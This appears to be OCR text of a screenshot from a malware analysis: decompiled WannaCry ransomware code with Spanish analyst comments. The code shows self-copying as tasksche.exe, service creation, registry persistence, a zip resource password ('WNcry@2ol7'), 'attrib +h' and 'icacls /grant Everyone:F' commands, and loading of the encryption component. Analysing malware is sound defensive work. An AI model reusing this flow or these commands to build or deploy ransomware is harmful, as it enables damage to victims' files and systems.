 29 GetModuleFileNameA((HMODULE)0x0,&filename,520);
30 randomstr_generator((char *)&lpMultiByteStr_0040f8ac);
31 argc = (int *)__p___argc();
32 /* Si ejecuta con un argumento */
33 if (*argc == 2) {
34 stri_/i = s_/i_0040f538;
35 argv = (char ***)__p___argv();
36 /* strcmp(argumento, "/i") */
37 arg_cmp = strcmp((*argv)[1],stri_/i);
38 if ((arg_cmp == 0) && (uVar1 = crea_directorio_oculto((wchar_t *)0x0), uVar1 != 0)) {
39 CopyFileA(&filename,s_tasksche.exe_0040f4d8,0);
40 DVar2 = GetFileAttributesA(s_tasksche.exe_0040f4d8);
41 if ((DVar2 != 0xffffffff) && (arg_cmp = crear_arrancar_servicio_tasksche(), arg_cmp != 0)) {
42 return 0;
43 }
44 }
45 }
46 stri_/i = strrchr(&filename,0x5c);
47 if (stri_/i != (char *)0x0) {
48 stri_/i = strrchr(&filename,0x5c);
49 *stri_/i = '\0';
50 }
51 SetCurrentDirectoryA(&filename);
52 /* PERSISTENCIA */
53 crear_entradas_registro(1);
54 /* Extrae recursos necesarios (2058) para la ejecucion de la GUI y el cifrado de
55 archivos. Zip con contraseña "WNcry@2ol7" */
56 extraer_recursos((HMODULE)0x0,password_recursos);
57 btc_addr();
58 FUN_00401064(s_attrib_+h_._0040f520,0,(LPDWORD)0x0);
59 FUN_00401064(s_icacls_._/grant_Everyone:F_/T_/C_0040f4fc,0,(LPDWORD)0x0);
60 arg_cmp = FUN_0040170a();
61 if (arg_cmp != 0) {
62 FUN_004012fd();
63 arg_cmp = FUN_00401437((int)local_6e8,(LPCSTR)0x0,0,0);
64 if (arg_cmp != 0) {
65 local_8 = 0;
66 psVar3 = (short *)FUN_004014a6((int)local_6e8,s_t.wnry_0040f4f4,&local_8);
67 if (((psVar3 != (short *)0x0) &&
68 (argc = (int *)FUN_004021bd(psVar3,local_8), argc != (int *)0x0)) &&
69 (pcVar4 = (code *)FUN_00402924(argc,s_TaskStart_0040f4e8), pcVar4 != (code *)0x0)) {
70 (*pcVar4)(0,0);
71 }
72 }
73 FUN_0040137a();
74 }